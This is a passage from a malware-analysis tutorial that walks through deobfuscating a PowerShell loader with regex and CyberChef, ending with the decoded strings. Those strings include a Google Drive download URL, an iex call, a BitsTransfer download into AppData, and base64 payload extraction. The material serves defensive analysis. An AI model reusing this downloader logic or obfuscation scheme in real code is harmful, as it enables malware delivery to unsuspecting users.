| Replace                                          |              |                                                 | × |
|--------------------------------------------------|--------------|-------------------------------------------------|---|
| Find Replace Find in Files Find in Projects Mark |              |                                                 |   |
| <u>Find what:</u> (.)                            |              | Find Next                                       |   |
| Rep <u>l</u> ace with: <b>\$1</b>                | × 14 1       | <u>R</u> eplace                                 |   |
|                                                  | In selection | Replace <u>A</u> ll                             |   |
| Backward direction                               |              | Replace All in All Opened<br>Doc <u>u</u> ments |   |
| Match whole word only                            |              | Close                                           |   |
| Wrap around                                      |              |                                                 |   |
| Search Mode                                      | $\checkmark$ | Transparency                                    |   |
| ○ <u>N</u> ormal                                 |              | On losing focus                                 |   |
| ◯ Extended (\n, \r, \t, \0, \x) ◯ Always         |              |                                                 |   |
| Regular expression <u>.</u> matches newline      |              |                                                 |   |
|                                                  |              |                                                 |   |

This regex is able to decode the text, obtaining the same value as the Python Script.

| 1 | https://drive.google.com/uc?export=download&id=1n-cTOzbYrzArxpCzrL6B04 | ^ |
|---|------------------------------------------------------------------------|---|
|   | RHq4 Gjn0t                                                             |   |
| 2 | _                                                                      |   |

We can use this to our advantage and decode the remaining values using CyberChef.

#### **Deobfuscation Using CyberChef**

We can begin this by prototyping a Regular Expression that takes the original Powershell script and obtains all values between quotes.

The regex of '[^']+', can achieve this. This regex looks for single quotes, followed by anything that is not a single quote and is ended by another single quote.

Here we can use the Regular Expression and "Highlight Matches" functions to confirm our prototype.



With the Regular Expression working as intended, we can change "Highlight Matches" to "List Matches".

This will list only the encoded values in the script.

| Recipe                                                                                                    | 2 🖬 🖬 | Input + D - D - D - D - D - D - D - D - D - D                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|
| Recipe       Image: Constraint of the second second s |       | <pre>function Minimif ([String]\$Asplanch){\$Backingg = 8;For(\$Tricapsul=7; \$Tricapsul -1t \$Asplanch.Length-1;<br/>\$Tricapsul+\$Backingg){\$TilVks+\$Splanch.Substring(\$Tricapsul, 1)};filvks;}\$Tjrspri=Minimif<br/>'ventekjhEpigramtfucusesDuplicepVrtdyrssSammenf:Boyards/Komiker/StickmedknottilCouckedi<br/>ReprodVskulkereRigsbib.RunderngProteseoTrimpreAtroccegAislemolSkrivesecaressk.<br/>EmnetucAnstteloumfleecmUncashe/TrevlemuBefragtCyclama}SideroneMembranxEmeticapSkadero Afdelir Photost upaaag=<br/>HjlpcodHowofFGoruppeenWyxomasnBabasulKarappoTheoreta DifferdTabulat&amp;Wrngbili<br/>ProngbdGrundst=DispracIDibblesnbrowsin-LngdegrcbilimpoTHydratiO UntestzOpfindebKvaliteYAbiturer<br/>EstranzkusinenABalteterFilmkunxVaagnedpObskuratKursusISsptendrPnitentL Armora&amp;KnketsB OxybenØvUbnke4<br/>BanguiRPacificHBemandioQverdon4Hilosnk_birkeniColitebabJuenlann oversto FerrattMeditat ';\$Tilvks01=Kinimif 'Sierrasi<br/>KlubhuefrasortxKnomodi ';\$monopylae= \$Tilvks01;\$Thalas = Minimif ' PorphyVMssagesActtJsyMisknowsOpvoksew<br/>SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW madammiSpunsnihypoderdNamedbeoIntagliwRegietss ColickPSnapsflo<br/>DrkarmwPerichoEbklassr MaidenSkolinehBrudefreBolsterl IgangSlSybilla\JatrophvUntentjKymogra.Telefil@Fugleun\<br/>FiskekpSemblanoSidelinkKispuspeValeted/MarketeSDumfounh CoraczeTecaactl BandollAcineti.<br/>proteistnginxArendlaefstraf ';  &amp; {fillvks01} (Minimif<br/>'Haendel\$ModstanULugtesanRusserblKlangfuillanaantElectroi<br/>VaservgReceiveaBrnebidIndgaae=Kighost5UkultureParleyinTrenchcvShoaled: LejekawPredisciForsknin<br/>Fodboldcatinilargoner biocid ');  . {fillvks01} (Minimif ' ornerisRallencT<br/>UnvigihVelstanaWienervlHundredaSkarptasKontakt=Subfree\$SmertetUOsmolovnProfessIFleecediSpytklat</pre> |
| List matches                                                                                                    |       | ₩                                                                                                    |
|                                                                                                    |       | Output 🖬 🗋 🛱 🖸                                                                                                    |
|                                                                                                    |       | <pre>'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/StickmedknottilrGuckedki<br/>ReprodVSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.<br/>EnnetucknistelounfleecuMincabe/TreulemuBefragtcycyLamaSideroneRumbranzEmeticapSkandero Afdelir Photost upaaag=<br/>HjlpeodBlowoffoGruppemuMyxomasnBabassulKarnappoTheoreta DifferdTabulat&amp;Vrngbili<br/>ProngbdGrundst-DispracIDibblesnbrowsIn-IngdegrcbilimpoThydratiO UntestzOpfindebValiteVAbiturer<br/>EstranzKusienABalteterFilmkunXaagnedOpSkuracKursuiSzBerendPrnitentL Amora&amp;KnkketsB Oxyben0Hvlbnke4<br/>BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0 FerrattWeditat '<br/>'Sierrasi KlubhueFrasortXKonomid '<br/>' Porphy/MassagesAcetylsyMisknowsOpvoksew SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW<br/>madammiSpunsninHypoderNdmedbeIntagliwRegietss ColickPSnapsflo DrkarmwPerichoebelassr<br/>MaidenSKaolinehBrudefre0blster1 IgangslSybillaJAtrophyUntentrylKymogra. TelefiJBrugleun\<br/>FiskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh CoraczeTecaactl BandollAcineti.<br/>proteieStnginxArendaleAfstraf '<br/>'laandelSModstanULugtesaRusserblKlangfuIlanaantElectroi<br/>VaservgReceiveaBrnebidZindgaae=Kighost\$WultureParleyinTrenchcvShoaled: LejekawPredisciForsknin<br/>Eodbold datainijazenene biocid '</pre>                                                                                                    |
| STEP                                                                                                    | BAKE! | 'orneri§RallencT UnvigihVelstanaWienervlHundredaSkarptasKontakt=Subfree\$SmertetUOsmolovnProfessIFleecediSpytklat<br>BehypoiOverfrogGennemsa Unjack2 Stigma+omsadli\$NondenuTSuperimhSukkervaComposilMemoranaLlingtasBoneset '                                                                                                    |

From here we can go ahead and apply a "Fork", which means we can act on each encoded value individually. We can also go ahead and remove the single quotes from each line

| Recipe                           | í                                           | a 🖿 i         |
|----------------------------------|---------------------------------------------|---------------|
| Regular expression               |                                             | ⊘ 11          |
| Built in regexes<br>User defined | Regex<br>'[^']+'                            |               |
|                                  |                                             | 11.           |
| Case insensitive                 | ✓ ^ and \$ match at newlines     □ Dot mate | ches all      |
| Unicode support                  | Astral support Display total                | rmat<br>tches |
| Fork                             |                                             | ⊘ 11          |
| Split delimiter<br>\n            | Merge delimiter<br>\n Ignore errors         |               |
| Find / Replace                   |                                             | ⊘ 11          |
| Find<br>'                        | REGEX - Replace                             | bal match     |
| Case insensitive                 | Multiline matching 🗌 Dot matche             | es all        |

After applying the fork and removing quotes, we should have something like this. This is all of the encoded values separated by a newline, it looks like junk but we'll fix that in a second.

| Output                                                                                                    |        | -<br>-  | 9 ;            | 13           |
|----------------------------------------------------------------------------------------------------|--------|---------|----------------|--------------|
| ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/StickmedknottilrGuckedki                                                                                                    |        |         |                | ^            |
| ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.                                                                                                    |        |         |                |              |
| EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapSkandero Afdelir Photost upaaag=                                                                                                    |        |         |                |              |
| HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta DifferdTabulat&Vrngbili ProngbdGrundst=Disprac1Dibblesnbrowsin-                                                                                                    |        |         |                |              |
| LngdegrcbilimpoTHydratiO UntestzOpfindebKvaliteYAbiturer EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendr                                                                                                    | Pnite  | ntL     |                |              |
| Armora6KnkketsB Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0 FerrattMeditat                                                                                                    |        |         |                |              |
| Sierrasi KlubhueFrasortxKonomid                                                                                                    |        |         |                |              |
| Porphy\MassagesAcetylsyMisknowsOpvoksew SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW                                                                                                    |        |         |                |              |
| madammiSpunsninHypoderdNamedbeoIntagliwRegietss ColickPSnapsflo DrkarmwPerichoeDeklassr MaidenSKaolinehBrudefreBolsterl                                                                                                    |        |         |                |              |
| $IgangslSybilla \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter} eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{eq:liskekpSemblanoSidelinwKispuspeValetedrMarketesDumfounh Coraczenter \label{liskekpSemblanoSidelinwKispuspeValetesDumfounh Coraczenter \label{liskekpSemblanoSidelinwKispuspeValetesDumfounh Coraczenter \label{liskekpSemblanoSidelinwKispuspeValetesDumfounh Coraczenter \label{liskekpSemblanoSidelinwKispuspeValetesDumfounh Coraczenter \label{liskekpSemblanoSidelinwKispuspeValetesDumfounh Coraczenter \label{liskekpSemblanoSidelinwKispuspeValetesDum$                                                                                                    | ecaac  | tl      |                |              |
| BandollAcineti. proteieStngninxArendaleAfstraf                                                                                                    |        |         |                |              |
| $Haendel \$ Modstan ULugtes an {\tt RusserblKlangfuillana} an {\tt telectroi} Vaservg {\tt Receivea} Brnebid {\tt 2Indgaae} = {\tt Kighost \$ Ukulture {\tt ParleyinTrenchown} and {\tt televal} and {\tt televal} and {\tt telev$ | /Shoal | ed:     |                |              |
| LejekawPredisciForsknin FodboldCaptainiJargoner biocid                                                                                                    |        |         |                |              |
| orneri\$RallencT UnvigihVelstanaWienervlHundredaSkarptasKontakt=Subfree\$SmertetUOsmolovnProfesslFleecediSpytklat                                                                                                    |        |         |                |              |
| BehypoiOverfrogGennemsa Unjack2 Stigma+omsadli\$NondenuTSuperimhSukkervaComposilMemoranaLlingtasBoneset                                                                                                    |        |         |                |              |
| Hyrekr\$KvartseUAnnonactPlugginmTogrevimSwinglee BijektlKirkefei Sandflg Anisot nonopti=Begejst                                                                                                    |        |         |                |              |
| $lystfar ({\tt Unfeign} ({\tt BagganggStatsttwBengtelmAttractironspai} {\tt WhitelywCovetisiSprgesknNodeskr3Underin2Besky1d\_Leptocp} and the state of the state of the$                                                                                                    |        |         |                |              |
| eq:cunningelejdeoKiwikiwclocuscaeRntgenbsChatties Baldyr Polyand-ResprmiFSttedom MandatePCanonesrStomatoomultihec Fornike Content and Content and Content                                                                                                    |        |         |                |              |
| NittensgravrstsGlasnetIBlyantsdasfreds=Requite\$                                                                                                    |        |         |                |              |
| Kultiv{PadderoPRendestIOlecranDSknders}Tragtni)Approba.KravletCUdlaansoForstanmkalkvrkmPanganeaBibelfan Therefd                                                                                                    |        |         |                |              |
| TreachLunctimpivadsksdnPalamabeJespers)Leadpro Besmitt-elbowbos Unbosop OpkbeslMilieuaiFortolktordskif                                                                                                    |        |         |                | $\checkmark$ |
| Rec 5653 = 18                                                                                                    | Tr Ra  | aw Byte | ; <del>(</del> | - LF         |
|                                                                                                    |        |         |                |              |

With the output looking as expected, we can go ahead and apply our previous regex to the CyberChef Recipe.

| Regular expression               |                    |                       |           |          | 6                             | )    |
|----------------------------------|--------------------|-----------------------|-----------|----------|-------------------------------|------|
| Built in regexes<br>User defined | Regex<br>'[^']+'   |                       |           |          |                               |      |
|                                  |                    |                       |           |          |                               | //.  |
| ✓ Case insensitive               | 🗹 ^ and            | d \$ match at i       | newlines  |          | Dot matches a                 | II   |
| Unicode support                  | Astral s           | support               | ] Display | total    | Output format<br>List matches |      |
| Fork                             |                    |                       |           |          | 6                             | )    |
| Split delimiter<br><b>\n</b>     | Merge<br><b>\n</b> | delimiter             |           | ] Ignore | errors                        |      |
| Find / Replace                   |                    |                       |           |          | 6                             | 11   |
| Find<br>'                        | REGEX 🕶            | Replace               |           |          | 🗹 Global m                    | atch |
| Case insensitive                 | 🗹 Mu               | ultiline match        | ing       |          | ot matches all                |      |
| Find / Replace                   |                    |                       |           |          | 6                             | )    |
| Find                             | REGEX -            | Replace<br><b>\$1</b> |           |          | 🗹 Global m                    | atch |
| Case insensitive                 | 🗹 Mu               | ultiline match        | ing       |          | ot matches all                |      |

# **Final Output**

Applying the above recipe, each of the encoded lines will be individually decoded according to the regex we provided.

We can now see all decoded values from the Powershell script.

This includes references to the Google Drive URL, PowerShell, BitsTransfer, AppData folder, as well as additional base64 encoding.

The combination of these values implies that the script uses Powershell to Download a base64 encoded file to the AppData folder. The download is performed using the Bits protocol, using the BitsTransfer Powershell module.

| Output                                                                                          | A () |
|-------------------------------------------------------------------------------------------------|------|
| https://drive.google.com/uc?export=download&id=1n-cT0zbYrzArxpCzrL6B04RHq4_Gjn0t                |      |
| iex                                                                                             |      |
| \syswow64\WindowsPowerShell\v1.0\powershell.exe                                                 |      |
| \$Unlitiga2=\$env:windir                                                                        |      |
| \$Thalas=\$Unlitiga2+\$Thalas                                                                   |      |
| <pre>\$Utmmelig = ((gwmi win32_process -F ProcessId=\${PID}).CommandLine) -split [char]34</pre> |      |
| <pre>\$hyretscoi = \$Utmmelig[\$Utmmelig.count-2]</pre>                                         |      |
| \$Bandlys=(Test-Path \$Thalas) -And ([IntPtr]::size -eq 8)                                      |      |
| Start-BitsTransfer -Source \$Tjrspri -Destination \$Unlitiga2                                   |      |
| \$Unlitiga2=\$env:appdata                                                                       |      |
| Import-Module BitsTransfer                                                                      |      |
| d.Kry                                                                                           |      |
| \$Uret=(Test-Path \$Unlitiga2)                                                                  |      |
| Start-Sleep 5                                                                                   |      |
| <pre>\$Ebur = Get-Content \$Unlitiga2</pre>                                                     |      |
| <pre>\$Drawart = [System.Convert]::FromBase64String(\$Ebur)</pre>                               |      |
| <pre>\$Tilvks2 = [System.Text.Encoding]::ASCII.GetString(\$Drawart)</pre>                       |      |
| \$Amai=\$Tilvks2.substring(239963,20330)                                                        |      |
|                                                                                                 |      |
|                                                                                                 |      |

At this point, the script is now successfully decoded and IOCs obtained.

# Conclusion

We've now successfully decoded the script and obtained all decoded values. We manually analysed a script and removed decoy comments, identified an embedded PowerShell script, and ultimately extracted and decoded all encoded values.

We've also looked at a simple but interesting method of obfuscation and demonstrated multiple means of successfully decoding (Python, Regex/CyberChef).